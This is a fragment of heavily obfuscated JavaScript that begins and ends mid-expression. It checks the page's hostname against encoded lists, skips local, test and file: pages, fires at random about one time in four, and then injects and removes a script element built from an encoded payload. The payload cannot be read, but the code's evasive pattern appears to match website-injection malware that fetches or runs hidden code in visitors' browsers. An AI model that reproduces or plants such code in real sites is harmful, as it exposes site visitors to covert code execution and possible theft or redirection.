*2')+T(0x798,'ax&u')+T(0x700,'H4K7')+T(0x5b9,'dE*2')+T(0x740,'ax&u')+T(0x5d0,'gVRU')+T(0x7a2,'VBY2')+T(0x498,'9*QQ')+T(0x5b0,'!cu1')+T(0x58d,'u3ra')+T(0x427,'9*QQ')+T(0x5ba,'&nCY')+T(0x351,'Fh(%')+T(0x200,']ICx')+T(0x216,'&nCY')+T(0x5f5,'%8e&')+T(0x6d7,'IxKo')+T(0x5ac,'ufxI')+T(0x378,'7)f3')+T(0x5df,'6U@Q')+T(0x6d5,'jtaL')+T(0x7c6,'LysI')+T(0x238,'bAg1')+T(0x525,'B#2z')+T(0x653,'jWFN')+T(0x37f,'cFbe')+T(0x5e3,'&4vp')+T(0x53f,'u3ra')+T(0x1a1,'U]bq')+T(0x45f,'IxKo')+T(0x1e4,'dE*2')+T(0x451,'M][1')+T(0x3f5,'81xI')+T(0x7ff,'l6u4')+T(0x3e9,'ufxI')+T(0x3af,'^]P3')+T(0x6b0,'&Wqy')+T(0x21d,'U3Lv')+T(0x734,'ax&u')+T(0x7b8,'l6u4')+T(0x4d2,'jM^O')+T(0x5ea,'L7bs')+T(0x3e6,'LO!@')+T(0x523,'7)f3')+T(0x218,'[12H')+T(0x520,'7)f3')+T(0x1fe,'0uiq')+T(0x2a2,'%f6@')+T(0x237,'qPAL')+T(0x3ee,'7)f3')+T(0x393,'l6u4')+T(0x6b2,'ufxI')+T(0x682,'VBY2')+T(0x22b,'LysI')+T(0x6c9,'%8e&')+T(0x379,'Fh(%')+T(0x269,'^]P3')+T(0x2b0,'81xI')+T(0x7b3,'Go5r')+T(0x603,'rFpJ')+T(0x59f,'qzCq')+T(0x74d,'%8e&')+T(0x510,'qzCq')+T(0x745,'U]bq')+T(0x677,'M][1')+T(0x3a5,'jWFN')+T(0x7f8,'VBY2')+T(0x6f0,'bAg1')+T(0x62a,'t!51')+T(0x442,'t!51')+T(0x761,'LO!@')+T(0x2b1,'&4vp')+T(0x6c2,'ufxI')+T(0x367,'Go5r')+T(0x27a,'LO!@')+T(0x800,'u3ra')+T(0x6d9,'IxKo')+T(0x478,'Pz)b')+T(0x691,'^]P3')+T(0x526,'u3ra')+T(0x66e,'%f6@')+T(0x627,'B#2z')+T(0x175,'Fh(%')+T(0x3cc,'!cu1')+T(0x75a,'T4Xb')+T(0x2c0,'bAg1')+T(0x629,'MNhW')+T(0x3f4,'U]bq')+T(0x50f,'!cu1')+T(0x2d7,'&nCY')+T(0x28c,'ax&u')+T(0x428,'H4K7')+T(0x47a,'&Wqy')+T(0x692,'6U@Q')+T(0x5a4,']ICx')+T(0x17f,'2P^h')+T(0x766,'U]bq')+T(0x62e,'gVRU')+T(0x5ee,'t!51')+T(0x6a1,'Fl#o')+T(0x644,'M][1')+T(0x400,'MNhW')+T(0x720,'gVRU')+T(0x79b,'!cu1')+T(0x74a,'LO!@')+T(0x377,'U3Lv')+T(0x5c0,'%8e&')+T(0x467,'ax&u')+T(0x19f,'7)f3')+T(0x3dd,'9*QQ')+T(0x5fd,'&nCY')+T(0x7ae,']ICx')+T(0x24a,'bAg1')+T(0x7ec,'%f6@')+T(0x243,'L7bs')+T(0x499,'u3ra')+T(0x5e2,'H4K7')+T(0x723,'T9Lo')+T(0x17b,'H4K7')+T(0x382,'qzCq')+T(0x36e,'qPAL')+T(0x67d,'t!51')+T(0x550,'Go5r')+T(0x342,'jM^O')+T(0x181,'u3ra')+T(0x2b7,'MNhW')+T(0x512,'L7bs')+T(0x5f1,'&nCY')+T(0x197,'l6u4')+T(0x203,']ICx')+T(0x570,'ufxI')+T(0x1a2,'$$B)')+T(0x150,'7)f3')+T(0x63b,'Fl#o')+T(0x4b5,'L7bs')+T(0x338,'cFbe')+T(0x55b,'2P^h')+T(0x4d1,'%8e&')+T(0x15f,'&Wqy')+T(0x4f1,'^]P3'))+(T(0x492,'VBY2')+T(0x311,'qzCq')+T(0x416,'%8e&')+T(0x49a,'M][1')+T(0x4b0,'dE*2')+T(0x60d,'T9Lo')+T(0x7a9,'t!51')+T(0x2a3,'ax&u')+T(0x4ca,'81xI')+T(0x352,'LO!@')+T(0x190,'jWFN')+T(0x359,'Ay%G')+T(0x6fb,'%8e&')+T(0x41a,'T9Lo')+T(0x2a7,'9*QQ')+T(0x583,'Pz)b')+T(0x353,'t!51')+T(0x6af,'U]bq')+T(0x43e,'Fh(%')+T(0x46e,'jM^O')+T(0x152,'bAg1')+T(0x297,'%f6@')+T(0x56e,'jtaL')+T(0x719,']ICx')+T(0x1f0,'L7bs')+T(0x573,'H4K7')+T(0x20f,'B#2z')+T(0x593,'Fh(%')+T(0x554,'Pz)b')+T(0x1ad,'^]P3')+T(0x25a,'T9Lo')+T(0x681,'cFbe')+T(0x72d,'T9Lo')+T(0x6eb,'qPAL')+T(0x3fb,'0uiq')+T(0x5db,'gVRU')+T(0x443,'LO!@')+T(0x3c8,'!cu1')+T(0x496,'IxKo')+T(0x5e8,'0uiq')+T(0x7f5,'rFpJ')+T(0x3ef,'ax&u')+T(0x69b,'U]bq')+T(0x300,'[12H')+T(0x561,'bAg1')+T(0x17c,'Ay%G')+T(0x57d,'U]bq')+T(0x639,'LO!@')+T(0x5a1,'Pz)b')+T(0x579,']ICx')+T(0x3b1,'cFbe')+T(0x6e7,'&Wqy')+T(0x31b,'ax&u')+T(0x5d7,'81xI')+T(0x25c,'&4vp')+T(0x69f,'$$B)')+T(0x7ac,'u3ra')+T(0x7e1,'U]bq')+T(0x7c5,'gVRU')+T(0x3fe,'t!51')+T(0x1d9,'rFpJ')+T(0x710,'LysI')+T(0x636,'7)f3')+T(0x567,'VBY2')+T(0x6f4,'&nCY')+T(0x531,'IxKo')+T(0x7da,'gVRU')+T(0x7ee,'U]bq')+T(0x224,'6U@Q')+T(0x6d8,'Fl#o')+T(0x3f8,'Ay%G')+T(0x2bf,'jWFN')+T(0x211,'rFpJ')+T(0x439,'&4vp')+T(0x4dd,'9*QQ')+T(0x5c1,'T4Xb')+T(0x319,'L7bs')+T(0x642,'&Wqy')+T(0x1aa,'M][1')+T(0x313,'%8e&')+T(0x1b3,'jWFN')+T(0x39e,'U3Lv')+T(0x574,'rFpJ')+T(0x57c,'!cu1')+T(0x1cc,'l6u4')+T(0x19e,'H4K7')+T(0x3ec,'81xI')+T(0x55f,'ufxI')+T(0x2cc,'jWFN')+T(0x3f9,'l6u4')+T(0x47f,'H4K7')+T(0x251,'gVRU')+T(0x39d,'&nCY')+T(0x61d,'H4K7')+T(0x28e,'Fl#o')+T(0x5d9,'$$B)')+T(0x232,'Fh(%')+T(0x73d,'Go5r')+T(0x3de,'U3Lv')+T(0x71d,'Fh(%')+T(0x1c6,'T9Lo')+T(0x2b5,'T9Lo')+T(0x44a,'LO!@')+T(0x3db,'Go5r')+T(0x479,'[12H')+T(0x3b2,'34C(')+T(0x599,'%8e&')+T(0x671,'l6u4')+T(0x54b,'Fh(%')+T(0x630,'jM^O')+T(0x6b5,'9*QQ')+T(0x2bd,'dE*2')+T(0x578,'ufxI')+T(0x302,'T4Xb')+T(0x587,'ufxI')+T(0x16e,'$$B)')+T(0x288,'Ay%G')+T(0x6f7,'!cu1')+T(0x147,'B#2z')+T(0x44d,'IxKo')+T(0x1c8,'l6u4')+T(0x3c5,'6U@Q')+T(0x769,'jtaL')+T(0x43f,'ax&u')+T(0x194,'u3ra')+T(0x142,'!cu1')+T(0x652,'VBY2')+T(0x201,'U]bq')+T(0x563,'&Wqy')+T(0x7e9,'Pz)b')+T(0x397,'LysI')+T(0x3a4,'34C(')+T(0x4e9,'Fh(%')+T(0x3f2,'T4Xb')+T(0x5e1,'qPAL')+T(0x453,'u3ra')),c[T(0x145,'81xI')]=T(0x782,'gVRU')+T(0x250,'cFbe')+T(0x60e,'2P^h')+T(0x4b7,'0uiq')+T(0x266,'Go5r')+T(0x44c,'jWFN')+T(0x790,'M][1')+T(0x760,'ufxI')+T(0x4c1,'H4K7')+T(0x32b,'0uiq')+T(0x4ba,']ICx')+T(0x741,'[12H')+T(0x4ee,'qPAL')+T(0x387,'jM^O')+T(0x385,'M][1')+'j',c[T(0x635,'Ay%G')]=T(0x5b7,'T4Xb')+T(0x4ac,'dE*2')+T(0x4a6,'[12H')+T(0x22d,'34C(')+T(0x507,'U3Lv')+T(0x171,'M][1')+T(0x476,'Ay%G')+T(0x535,'Fl#o')+T(0x403,'l6u4')+T(0x1db,'cFbe')+T(0x37b,'ufxI')+']',c[T(0x54e,'U3Lv')]=function(z,A){return z===A;},c[T(0x1c1,'jtaL')]=T(0x2fe,'IxKo')+T(0x1f6,'Fl#o')+T(0x24e,'ufxI')+T(0x53d,'MNhW')+T(0x166,'&Wqy')+T(0x7f6,'Pz)b')+T(0x514,'Ay%G')+T(0x455,'!cu1')+T(0x284,'H4K7')+T(0x2ff,'[12H')+T(0x667,'!cu1')+T(0x372,'!cu1')+T(0x205,'Go5r')+T(0x6dd,'%f6@')+T(0x69e,'H4K7')+T(0x6ae,'Fh(%')+T(0x619,'jM^O')+T(0x1f3,'u3ra'),c[T(0x34b,'VBY2')]=function(z,A){return z===A;},c[T(0x33b,'M][1')]=function(z,A){return z-A;},c[T(0x1d6,'M][1')]=T(0x1da,'$$B)')+T(0x7e6,'rFpJ'),c[T(0x1c5,'&Wqy')]=function(x,y,z){return x(y,z);},c[T(0x143,'$$B)')]=function(x,y,z){return x(y,z);},c[T(0x577,'H4K7')]=function(z,A){return z-A;},c[T(0x54c,'qzCq')]=function(x,y,z){return x(y,z);},c[T(0x565,'Fl#o')]=function(x){return x();},c[T(0x70d,'Fh(%')]=function(x){return x();},c[T(0x5c2,'qzCq')]=function(x){return x();},c[T(0x49d,'!cu1')]=T(0x3f3,'gVRU')+T(0x6a4,'H4K7')+T(0x1b1,'gVRU')+T(0x1cf,'qPAL')+T(0x434,'2P^h'),c[T(0x450,'rFpJ')]=function(z,A){return z!==A;},c[T(0x292,'LysI')]=T(0x32d,'U]bq')+T(0x433,'$$B)'),c[T(0x777,'$$B)')]=function(z,A){return z===A;},c[T(0x183,'H4K7')]=T(0x6de,'H4K7')+'t',c[T(0x505,'U]bq')]=function(z,A){return z===A;},c[T(0x3aa,'qPAL')]=T(0x6a0,'bAg1')+T(0x1ba,'rFpJ'),c[T(0x208,']ICx')]=function(x){return x();},c[T(0x60a,'LysI')]=T(0x1a0,'jtaL')+'t',c[T(0x486,'34C(')]=T(0x5dd,'qzCq')+T(0x7bf,'[12H')+T(0x5b3,'&nCY'),c[T(0x23e,'%f6@')]=function(z,A){return z||A;},c[T(0x7c0,'Fh(%')]=T(0x40d,'&4vp')+T(0x1b4,'Go5r')+T(0x2c8,'qPAL')+T(0x460,'T9Lo')+T(0x5ca,'L7bs')+T(0x537,'ufxI')+T(0x4d4,'Fl#o')+T(0x23d,'U]bq'),c[T(0x2f5,'jWFN')]=T(0x4e7,'81xI')+T(0x54f,'u3ra')+T(0x805,'34C(')+T(0x279,'&4vp')+T(0x1f8,'LysI')+T(0x732,'jWFN'),c[T(0x140,'ufxI')]=function(x){return x();},c[T(0x41c,'!cu1')]=function(x,y){return x(y);},c[T(0x249,'0uiq')]=function(z,A){return z+A;},c[T(0x409,'Ay%G')]=T(0x2a8,'&4vp');var d=c,f=function(){var x=!![];return function(y,z){var A=x?function(){var U=_0x9933758d;if(z){var B=z[U(0x1b8,'!cu1')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function g(x,y){var V=T,z={};z[V(0x31a,'qzCq')]=function(I,K){var W=V;return d[W(0x588,'MNhW')](I,K);},z[V(0x61c,'LysI')]=function(I,K){var X=V;return d[X(0x55c,'M][1')](I,K);};var A=z;for(var B in x)if(d[V(0x18e,'jM^O')](B[V(0x468,'dE*2')+'h'],y)&&function(I,K){var Y=V;for(var M=0x2;A[Y(0x1a8,'bAg1')](M,K[Y(0x27b,'u3ra')+'h']);M++)if(A[Y(0x437,'jtaL')](I[Y(0x6a2,'H4K7')+Y(0x189,'qPAL')](K[M][0x0]),K[M][0x1]))return;return 0x1;}(B,arguments))return x[B];}function h(x,y){var Z=T;return d[Z(0x4cf,'34C(')](x,Math[Z(0x29f,'gVRU')](d[Z(0x706,'!cu1')](Math[Z(0x625,'[12H')+'m'](),d[Z(0x28b,'L7bs')](d[Z(0x153,'ufxI')](y,0x1),x))));}function i(x,y){var a0=T;for(var z=0x0;d[a0(0x631,'U]bq')](z,y[a0(0x20e,'Ay%G')+'h']);z++){var A=y[z],B=d[a0(0x6da,'jtaL')](0x0,A[a0(0x2b2,'jtaL')+'Of']('.'))?d[a0(0x3e5,'&4vp')]('.',x):x,I=d[a0(0x2e1,'U3Lv')](B[a0(0x7aa,'LysI')+'h'],A[a0(0x5e9,'%f6@')+'h']),K=B[a0(0x43d,'gVRU')+'Of'](A,I),I=d[a0(0x6cb,'M][1')](-0x1,K)&&d[a0(0x70a,'LysI')](K,I);if(I&&(d[a0(0x314,'qPAL')](B[a0(0x449,'!cu1')+'h'],A[a0(0x449,'!cu1')+'h'])||d[a0(0x4a7,'jtaL')](0x0,A[a0(0x4ab,'T4Xb')+'Of']('.'))))return 0x1;}}function j(){var a1=T,x,y;return d[a1(0x369,'7)f3')](g,d[a1(0x5a8,'jWFN')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a2=T,x=d[a2(0x702,'B#2z')](l,d[a2(0x641,'qzCq')](j));if(x){var x=d[a2(0x5f8,'T9Lo')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x198,'9*QQ')](0x46,x[a2(0x2c1,'t!51')+a2(0x41d,'Ay%G')](0x0))&&d[a2(0x37d,'U3Lv')](0x66,x[a2(0x481,'Fl#o')+a2(0x35d,'34C(')](0x0))||d[a2(0x68e,'u3ra')](0x49,x[a2(0x389,'&4vp')+a2(0x234,'%f6@')](0x1))&&d[a2(0x18c,'LO!@')](0x69,x[a2(0x6a2,'H4K7')+a2(0x2dd,'81xI')](0x1))||d[a2(0x7cd,'!cu1')](0x4c,x[a2(0x2a0,'jtaL')+a2(0x7ed,'T9Lo')](0x2))&&d[a2(0x444,'U]bq')](0x6c,x[a2(0x30b,'dE*2')+a2(0x698,'2P^h')](0x2))||d[a2(0x35c,'gVRU')](0x45,x[a2(0x551,'6U@Q')+a2(0x3c2,'&4vp')](0x3))&&d[a2(0x539,'Fl#o')](0x65,x[a2(0x3e4,'2P^h')+a2(0x189,'qPAL')](0x3))||d[a2(0x5bf,'Ay%G')](0x3a,x[a2(0x632,'qzCq')+a2(0x806,'7)f3')](0x4))):void 0x0;}}function l(x){var a3=T;return d[a3(0x32e,'$$B)')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a4=T,x=d[a4(0x146,'jtaL')](j);if(x){var y=d[a4(0x472,'&4vp')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x631,'U]bq')](y,'~')?d[a4(0x62b,'Fh(%')](l,x):z)&&d[a4(0x7d2,'Go5r')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x549,'jM^O')](y,z);}}function n(){var a5=T,x=d[a5(0x5c6,']ICx')],y=new RegExp(d[a5(0x4c0,'%f6@')],'g');return x[a5(0x4f7,'Pz)b')+'ce'](y,'')[a5(0x180,'[12H')](';');}function o(){var a6=T,x=d[a6(0x475,'dE*2')],y=new RegExp(d[a6(0x5dc,'ax&u')],'g');return x[a6(0x542,'0uiq')+'ce'](y,'')[a6(0x420,'T4Xb')](';');}function p(x){var a7=T;return d[a7(0x327,'L7bs')](-0x1,x[a7(0x715,'Fl#o')+'Of'](String[a7(0x646,'Go5r')+a7(0x664,'&4vp')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x307,'cFbe')](x)||new RegExp(d[a7(0x541,'M][1')],'g')[a7(0x56b,'U3Lv')](x));var y;}function q(x,y){var a8=T,z=x[a8(0x487,'ufxI')+'h'];return d[a8(0x310,'0uiq')](x[a8(0x4c5,'VBY2')+a8(0x638,'U3Lv')](d[a8(0x287,'L7bs')](z,y[a8(0x345,'&4vp')+'h']),z),y);}function r(){var a9=T,x=d[a9(0x509,'U3Lv')][a9(0x431,'81xI')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a9(0x4e1,'B#2z')](f,this,function(){var aa=a9,N=M[aa(0x396,'t!51')](typeof window,M[aa(0x4af,'H4K7')])?window:M[aa(0x1ef,'2P^h')](typeof process,M[aa(0x7cc,'jtaL')])&&M[aa(0x230,'U3Lv')](typeof require,M[aa(0x178,'&Wqy')])&&M[aa(0x5b6,'gVRU')](typeof global,M[aa(0x786,']ICx')])?global:this,Q=function(){var ab=aa,R=new N[(ab(0x373,'T4Xb'))+'p'](M[ab(0x7bc,'cFbe')]);return!R[ab(0x679,'ax&u')](z);};return M[aa(0x1b9,'&Wqy')](Q);});continue;case'1':return!B||!!(d[a9(0x5b8,'&nCY')](i,B=d[a9(0x36d,'7)f3')](q,B,String[a9(0x6db,'gVRU')+a9(0x1fd,'gVRU')+'de'](0x2e))?B[a9(0x16c,'ax&u')+a9(0x255,'bAg1')](0x0,d[a9(0x293,'L7bs')](B[a9(0x345,'&4vp')+'h'],0x1)):B,A)||d[a9(0x40e,'Pz)b')](i,B,I)||d[a9(0x296,']ICx')](p,B)||d[a9(0x31f,']ICx')](k));case'2':d[a9(0x72c,'81xI')](z);continue;case'3':var A=d[a9(0x51e,'$$B)')](n),B=d[a9(0x6a5,'2P^h')](m),I=d[a9(0x63e,'Fh(%')](o);continue;case'4':var K={};K[a9(0x174,'T4Xb')]=d[a9(0x7a3,'M][1')],K[a9(0x23f,'%f6@')]=function(N,Q){var ac=a9;return d[ac(0x7e8,'Ay%G')](N,Q);},K[a9(0x42d,'u3ra')]=d[a9(0x18d,'Pz)b')],K[a9(0x45c,'[12H')]=function(N,Q){var ad=a9;return d[ad(0x5cb,'ufxI')](N,Q);},K[a9(0x6e0,'U3Lv')]=d[a9(0x26d,'B#2z')],K[a9(0x3a3,'%f6@')]=function(N,Q){var ae=a9;return d[ae(0x505,'U]bq')](N,Q);},K[a9(0x2dc,'qzCq')]=d[a9(0x37c,'LO!@')],K[a9(0x60f,'l6u4')]=function(N){var af=a9;return d[af(0x1ec,'bAg1')](N);};var M=K;continue;}break;}}function s(x){var ag=T,y=d[ag(0x778,'t!51')](j),z;y&&((z=y[ag(0x1b2,'gVRU')+ag(0x62d,'!cu1')+ag(0x2cb,'rFpJ')](d[ag(0x35f,'rFpJ')]))[ag(0x3fd,'t!51')]=d[ag(0x2fa,'Fh(%')],z[ag(0x4b9,'34C(')+ag(0x675,'Ay%G')+'t']=x,(y[ag(0x368,'qzCq')]||y[ag(0x5f9,'!cu1')]||y[ag(0x7c8,'%f6@')+ag(0x5c9,'MNhW')+ag(0x260,'LysI')])[ag(0x71b,'jWFN')+ag(0x2a6,'Go5r')+'d'](z),z[ag(0x31c,'34C(')+'e']());}function t(){var ah=T,x,y=d[ah(0x71a,'jtaL')](g,d[ah(0x5a2,'LysI')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ah(0x56c,'Pz)b')],A=new RegExp(d[ah(0x4ce,'B#2z')],'g'),(A=y[z[ah(0x500,'^]P3')+'ce'](A,'')])&&A[ah(0x19b,'[12H')+ah(0x78f,'7)f3')][ah(0x28f,'T9Lo')+ah(0x6b6,'ax&u')+'d'](A));}try{var u,v,w;d[T(0x610,'jtaL')](r)||(d[T(0x594,'2P^h')](t),d[T(0x77d,'Fh(%')](0x1,d[T(0x693,'MNhW')](h,0x1,u=0x4))||d[T(0x185,'ax&u')](s,d[T(0x7e5,'MNhW')](d[T(0x32f,'Go5r')]('(',new Function((function(){var _0x5739633=function(){var _0x6535187c=['B01iz3HnmK1ZsJfRCwjgz25lvJbVtuHND0TtD3DLr1fW','EwXKufDKyLrPz3DLrezTwLn3BLzvuMLLq2nWwfn4qLCW','sfjjy2LJCeSWC29nsgD4wMPnC0OYBhHtreLUs1n0teTe','u1HcALmYy3zzmhbisNL3BLyXqNfuvMrqyMXkAu9hDdjJ','AhHkExDUvJfkvvmYodrHmuzyvdjfBKXdzg9vmNmWywPO','BvjqtuHjD2iXy25mq2ryvdi1wwnxuLDArKPysNL3BMvg','nuP5D25rmJfYu1zJm2rPDgTJu2nZsJi5rgj6sLHoBgn2','odbKA05YzwLJC0OXyZbmmLjrvg5kmvPhrw5mq2rVuti5','rLK5vLr0EvPyuJfJBtrNwJf0v0TeqJrnAKzOtenKr2fe','rNrms0rcne1uy3Hmq2q2stbSCKP5Bgrqv1OXyM1omgfx','vgrRv3LKsMfTEdbABwDUwfqWAeLwDgrpmZfQufy4D2ve','u1DgnviXyZbwEwnZsJfKuK0YuKTJAMH1vNPACeOXmdDA','EveYodnsr0vUtenKwe5xEgTwvK52t0zKugjhuKTsEwnZ','C29nsgD5tvrbC0P5vtjJsgDUs1n0teTeqJrnALjOtenK','uvnTuKHrmJL4uxPOCMfPy3nkmfP4wM1sEwrwy25mq2rO','AxDUvKDOuu5dy3blmhnVtuHNEu4Yvxnkmw80wKHrBKTt','rfLty3nkmK5uytjgAwrSwMPvsevUtenKDvrTAgTwvwHH','meOXzfzOA2jxounkExDUvNPKC1PfAZrImdLyvvvAA1nT','BgvUz3rO','CLzfuJnIr05mwvnJC0OXyZfJr1jluti5t1yXqMfArK5i','ne1uzg1mq2rvyvDOmuP5A3jtEwD3zurfEu1tD25xm0PI','y3blmhnVtuHNEe56sxnkmuPgtMSWBKTtDeXlrei0tvDg','ufzomgnTBhvAmxnUwM5kDMjvtM9zwePeyJjsBeOXmg9n','DdLpmLjIu3LND2vestrAAxDUvuzsnfjPy3byvdfms0rc','mtmYnJG2BKvdrM1d','q2nWsZbZB01iz3HAAKfZsJfRCwjgz25lu3rms0rcne1Q','q2nWs3LKALPtzgrlsfvZsNLJCfHuDdfkAvLVyM1wm0Li','BvyWzfHkDuLittLqvdeXtZmWC1PgDeXlrei0tvDjD0Xd','nZmZmdqYteXUzwL4','wMPwvu5YtKzKu1DTuLfwEwnZsJfKufjTtK5pr3rOvJa4','reKYtvn3BLjTzZjnu2nWsZbZB01iz3HAALfZsJf0EvCZ','vKHOr0P5Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rTrNLj','q2q1uLvJmeP5BgrmruzIvgLND2vestvoExDUsLrAD2vd','mtu1oe51Bfz2uW','DdbkEwTYu3LND2verMLou3DUt1CXtfjty3blmhnVtuHN','zfHorKPRuZfoDLPwzfjomLjtwvnJC0OYBdbuBvjry2PO','vtj0svyXqMfzmgrOsNL3BLz6uNrrBgmWuJa5mvLty3nk','q2rytKzAA1iXtNznmwrsyKDsv1Lty3nkmwrqvM1su1uY','y3nkmwmYzuDovfeYDdvwELzlwKvJngiZzfHumvPRvvvo','sxPoAxDUv2POAW','y0Dos1eYotjwELP0vxLJC0OYuKHtBu5qutjZnwfSy25m','q2rUwMPSuwrStNjKq2nZsJiXBwrTzdzvmNqWsNL3BLPS','q2rgy2TvBuP5A3nArNrms0rcne1utMXmq2rSyKDOBeP5','qtnArLjOsNL3BMrRtNjlmwmWt1vAAMnty3nkmwmYuM1o','y21wmgrysNvjr2rIvvnND2vestnnAxDUt0HsswnPy3by','uLnSn2rTrNLjrKK5vgP0EvPyuJfJBtrNwJf0u0TeqJrn','mhnVtuHNEe5xuxnkm2XguNPrBKTtDeXlrei0tvrAAuXd','mwrqyvnJC0OWtNrHmhbft0D0r1yWoxHkExDUvJfgrfrv','D2vesxLpq3DUuvzOEu5Py3blEwrQwLnKzeTdowjzuZe2','Edjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdflExnWztnj','BMfPrM1Lq2nWsZbZB01iz3Hnre1ZsNLStgfhww5lu3rm','sJjssLDTuLbpr3rpzfzJBKXdzfHvrfjOzwXWC1KXuKHk','vNPwwu1hAgHkExDUvNPwmfPgvtrImJfyvdbkA1virw5m','m1n1z1PUCq','A3jtEwD3zurjDW','wfnOrKXfwxbpmZbZuvz0t0TeqJrnv0KYtenKuuPwzgHk','t0DsmeP5A3jtEwD3zurjnu1dD25LvJr3ywLJCeSWC29n','CLn5z3DLrev5twL3BMiYmu5yAwnWsZbZB01iz3Lov1vZ','sZbZB01iz3HnEMTZsJjwC2fhvw5lu3rms0rcne1uqxDm','EMH2yw5ovgiYzhnKA01UtenKwe5QzgTuvZf2ywXKuK0Y','q3a2sNLRCLn5z3DLreKZtLn3BLzhAffoq2nWsZbZB01i','tenKuePQqNHkEwTYu3LND2vestbpu3DUsvnnCffPy3bl','DhbAAwGYs1H0mLLyswDLrdeYvZb3B01iz3LnEKvZsJf0','mxjKrMmWuw1stLLty3nkmK5eytbACwrwsMPumKvUtenK','m1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwefZy1nZovuZ','zeDssfPwqKrJrNb5u0DoEeP5D25wELv4yvHAvgiYoxHs','s0rcne1uutnmq2rrvKHOr0P5Bgrlvhq5zg1gEuLhC3nI','tKnJC0OXzffzBe4WuZbAA1iZrw5mq2rytJfWA1nUzg1x','C0OXzfbxrvjWy1nJC0OYwKHHr05it0DZmgngy25mq2ry','tLz6zhHImwrrvhLJC0OZzfrImwrWyLD0m2jvy25mq2ry','z3HAreLZsJbAB05Qrw5lu3rms0rcne1uwtvmq2rvyuzb','txPrmu5QyZrpu3n2ufnJn2rTrNLjr3m5sNLJn1PToxLl','mNrtwJbJBKXdzfHovgXiwJfoDMrTBgHkExDUvJfgC1KW','yJnnBKXdzfHoAMrQvLCXCLngyZnAr1jvwvnJC0OXzfbI','EfPQA3nkmLzTwfv3BKTtC25Kq2nZwKz0teTeqJrnvfu1','vNvzm1jWyJi0B2n5Edflwhr5wLHsmwnTngDJENGXtZmW','ywTgmvnTuK9sEwnZsJfJmK4YuLbAmLP5wLzJBKXdzfHv','CeSWC29nsgD5tLDzC0OXBZrAsffUs1n0teTeqJrnvgrP','D2verMXoExDUvLvsAwvdy3blmhnVtuHNEu56y3nkmLzT','rNn3zurrC01izZnorJbZv3Pcne1PD3DLrfL6wfn4yK1i','nda3nJnoDg1nBvq','nJC1nZj0q3DHwvq','ntCWmZe5wvHktevb','mvDpsKDZCq','BLz1wtnsCgiYngDyEKi0txPvne9ewxHomLfVwvn4AuTy','q2rTtw1AvfyXsK1AAwnZsJfJmLeXzejtqZLQu0DfBKXd','AhjLBxbOsNL3BLyWowfArtuYvw1svLDvtw5mq2ryvuDg','EwTYu3LND2vestfnq3DUzdbOywjPy3blmhnVtuHNEe1h','vti5uwfvzerkExDUvJa5wwnfsJfAr1jxy1nJC0OYCdnI','AgTwr1e0uLnJCW','teTeqJrnAKe0tenKyu9huJbkEwTYu3LND2vesxPAq3DU','yKDwDvOZuM9kmtbWs1nvD2verxDnq3H3ufC1yMrgmhnI','s1n0teTeqJrnv05OtenKrMferxDkEwTYu3LND2vhwtnm','sJjVAfPUz25lu3rms0rcne1xwMTmq2rHt0DsmeP5A3jt','tZmXBgjitMXjr005wNP0EvPyuJfJBtrNwxP0ouThwJfI','mwjhtLvKAMrQu2XSueP5D25wmuPiy1Hwme0YtLbJu2nZ','ne1xwMPmq2rAs214wuP5A3jtEwD3zurfEu15D25psfjj','u2XOyvPfy25mq2ryvw5OALr6AhzrvMmYt0vzBKXdzgXA','utbkExDUvJfkqW','mLLyswDwvdfmteHvowuZmdDKvNrws0rcne1QyZrmq2rr','C25svKP1wJfODq','sgDWztnkBgrivNLIAuj6s0HvC2rPEdnmsgDWtZmWC1Pg','tNjIBLf5zeDosLj5y3nkm1jVyvvsCMnty3nkmLzAyKDs','sJfVnvPfz25lu3rms0rcne1uwMHmq2rrsLzKAeP5A3jt','teTeqJrnv0KWtenKvfvurMPkEwTYu3LND2vhwMTmq2rH','rw5lu3rms0rcne1QzgHmq2rSwMWXtuP5A3jtEwD3zurj','C29nsgD4tvrNC0OWnunkrufUs1n0teTeqJrnvgSZtenK','CLHiz3Lnq29UteHsB2fytMjkme5PyuvwtgvPzgrqu2rI','vM1mq2rrtJnOseP5A3jtEwD3zurgAK9tD25HwezjtwLJ','yxLJCeSWC29nsgD4wMPvC0OWnunkrufUs1n0teTeqJrn','BvyWzfHkDuLitJHMsfu3zLn4A1CWC29nsgD4t1rzC0OZ','mhnVtuHNEe1esxnkEu5PwKDZBKTtDeXlrei0tvDfm0Xd','y3byu2GWzvHcBgiYwwDKmMX1wKC5m0XfsMjvEwD3zurg','wLDfC0OWzg1umeLUs1n0teTeqJrnALu1tenKyMnSDdbk','rw5mq2rhwKzKm1z6wMfArKz4sNL3BLz6zhDArtG0yJi5','Ee5yvKrrmNrpsNL3BLz6yZnzmu00ytbKwe5fCgTvA2nU','sZbZB01iz3Lpr01ZsJbgwwnQww5lu3rms0rcne1Trtrm','mtLYDfH5rgq','q2W3y21wmgrysNvjse1Vzfn4mKXiy3nLq3G1teHVC1ft','z3HprgTZsNLfAKTvsw5lu3rms0rcne1QAZfmq2rvyuzb','DgPImJuWyvC1mvPuDgPzwe5SsNPfBK9UsMXKsfz5yMLb','tenKm2rguNjrAZfWsNL3BLPirKnArLe0ytfkmvLty3nk','B3nKr2HWyZfZBLrSsM5HBuzUsJeWovD6qJrnu3D3zurb','EwXdsNLRCLn5z3DLrezSwML3BMqWAgfIAwnWsZbZB01i','sgHTwMLADfbQng9mvei0t